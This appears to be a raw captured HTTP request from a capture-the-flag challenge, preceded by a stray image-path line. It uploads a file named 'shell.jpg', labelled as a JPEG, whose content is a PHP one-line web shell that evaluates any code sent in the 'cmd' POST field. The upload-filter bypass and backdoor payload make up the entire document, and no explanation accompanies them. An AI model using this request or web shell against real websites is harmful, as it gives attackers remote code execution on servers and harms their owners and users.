 POST / HTTP/1.1
Host: 4ce124ba-c9bc-4e2e-b56d-e71652c8c9cf.node4.buuoj.cn:81
Content-Length: 315
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://4ce124ba-c9bc-4e2e-b56d-e71652c8c9cf.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLXYPyGL5faucEqt9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.47
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://4ce124ba-c9bc-4e2e-b56d-e71652c8c9cf.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryLXYPyGL5faucEqt9
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']); ?>
------WebKitFormBoundaryLXYPyGL5faucEqt9
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryLXYPyGL5faucEqt9--